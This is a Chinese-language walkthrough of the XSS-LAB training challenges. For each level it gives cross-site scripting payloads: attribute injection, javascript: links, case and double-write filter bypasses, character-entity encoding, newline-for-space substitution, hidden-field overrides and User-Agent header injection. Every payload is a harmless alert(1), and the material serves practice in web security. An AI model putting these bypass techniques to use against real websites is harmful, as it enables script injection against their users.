11.XSS-LAB

1.

?name=<script>alert(1)</script>

2.

" onclick = "alert(1)

3.

' onclick='alert(1)

4.

" onclick = "alert(1)

5.

"/> <a href = "javascript:alert(1)">点我</a>

6.大小写绕过

" Onclick = "alert(1)

7.查看前端代码发现on被屏蔽,采用双写on绕过

" oonnclick = "alert(1)

8.采用HTML转码绕过,javascript:alert(1)在网站转码 https://www.qqxiuzi.cn/bianma/zifushiti.php

javasc

ript:a

lert(1)

9.先转换10进制编码格式,然后发现代码必须包含http:// ,在最后加上http://

javascr

ipt:ale

rt(1)//http://





10.通过F12修改前端HTML或者JS代码

提交之后发现t_sort value值发生变化,由此判断注入点

最后一行加上type="button 绕过type="hidden"

?t_link=111&t_history=222&t_sort=" onclick ="alert(1)" type="button





11.http头部注入

?t_link=111&t_history=222&t_sort=333&t_ref=444



12.http头部注入

查看页面源代码为:

修改user-agent:



13.

16.空格被替换,%0A代替空格

?keyword=<img%0Asrc=1%0Aonerror=alert(1)/>

17.

?arg01=a&arg02=%20onmouseover=alert(1)

19.

?arg01=version&arg02=<a href="javascript:alert(1)">1</a>

人生代代无穷已,江月年年望相似

人生代代无穷已,江月年年望相似